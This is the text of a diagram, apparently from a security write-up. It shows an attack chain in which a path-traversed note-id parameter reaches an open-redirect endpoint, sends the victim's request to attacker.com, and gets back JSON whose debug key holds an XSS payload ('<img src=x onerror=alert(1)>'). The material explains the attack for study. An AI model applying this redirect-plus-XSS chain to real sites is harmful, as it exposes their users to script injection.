 Vulnerable site
/view
Open-redirect
endpoint
Request goes to the endpoint
with open-redirect
/view?note-id?
=../endpoint
/endpoint?
=http://attacker
Victim
JSON with debug key
{'debug':'<img src=x onerror=alert(1)>'}
Redirects request to
the attacker site
http://attacker.com
Attacker site